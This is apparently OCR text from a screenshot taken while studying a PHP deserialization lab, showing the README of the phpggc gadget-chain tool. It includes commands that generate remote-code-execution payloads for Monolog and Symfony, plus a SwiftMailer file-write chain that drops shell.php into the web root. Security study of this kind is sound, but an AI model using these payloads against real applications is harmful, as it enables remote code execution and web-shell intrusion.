 Lab: Exploiting PHP deserializa
Exploiting PHP deserialization
PHP 7.4.3 - phpinfo()
Insecure deserialization | Web S
Exploiting insecure deserializat
GitHub - ambionics/phpggc: P
https://github.com/ambionics/phpggc
10
README.md
• Name: Name of the framework/library
• Version: Version of the framework/library for which gadgets are for
• Type: Type of exploitation: RCE, File Write, File Read, Include...
• Vector: the vector to trigger the chain after the unserialize (__destruct(), __toString(), offsetGet(), ...)
• Informations: Other informations about the chain
Use -i to get detailed information about a chain:
$ ./phpggc -i symfony/rce1
Name : Symfony/RCE1
Version : 3.3
Type : rce
Vector : __destruct
Informations :
Exec through proc_open()
./phpggc Symfony/RCE1 <command>
Once you have selected a chain, run ./phpggc <gadget-chain> [parameters] to obtain the payload. For instance, to
obtain a payload for Monolog, you'd do:
$ ./phpggc monolog/rce1 assert 'phpinfo()'
O:32:"Monolog\Handler\SyslogUdpHandler":1:{s:9:"*socket";O:29:"Monolog\Handler\BufferHandler":7:{s:10:
For a file write using SwiftMailer, you'd do:
$ echo 'It works !' > /tmp/data
$ ./phpggc swiftmailer/fw1 /var/www/html/shell.php /tmp/data
O:13:"Swift_Message":8:{...}
Wrapper
The --wrapper (-w) option allows you to define a PHP file containing the following functions:
• process_parameters(array $parameters): Called right before generate(), allows to change parameters
• process_object(object $object): Called right before serialize(), allows to change the object
17:28
23.10.2022